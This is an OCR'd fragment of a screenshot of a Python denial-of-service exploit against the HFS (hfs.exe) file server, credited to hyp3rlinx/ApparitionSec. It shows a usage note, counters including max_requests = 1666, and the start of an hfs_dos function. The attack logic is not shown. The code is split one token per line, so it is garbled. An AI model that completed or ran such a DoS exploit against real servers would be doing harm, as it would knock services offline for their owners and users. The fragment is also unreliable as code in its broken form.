
#Note: hfs.exe must have at least one 
saved virtual file or folder on the 
target
#test using a remote IP and not from 
the same machine.
#Discovery: hyp3rlinx
#hyp3rlinx.altervista.org
#ISR: ApparitionSec
#===========================================
res
=
""
once
=
0
cnt
=
0
max_requests
=
1666
def
hfs_dos
(
)
:
global
ip
,
port
,
length
,
res
,
once
,
cnt
,
max_requests

    cnt
+=
1